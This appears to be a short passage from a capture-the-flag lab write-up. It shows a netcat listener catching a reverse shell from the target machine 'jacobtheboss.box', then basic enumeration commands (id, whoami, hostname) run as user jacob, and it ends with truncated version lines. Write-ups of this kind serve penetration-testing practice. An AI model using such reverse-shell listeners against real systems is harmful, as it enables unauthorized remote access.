 └─$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.13.6.172] from (UNKNOWN) [10.10.99.57] 38642
bash: no job control in this shell
[jacob@jacobtheboss /]$ id
id
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
[jacob@jacobtheboss /]$ pwd
pwd
/
[jacob@jacobtheboss /]$ whoami
whoami
jacob
[jacob@jacobtheboss /]$ hostname
hostname
jacobtheboss.box
Version
Version:
Version Name:
Built on: December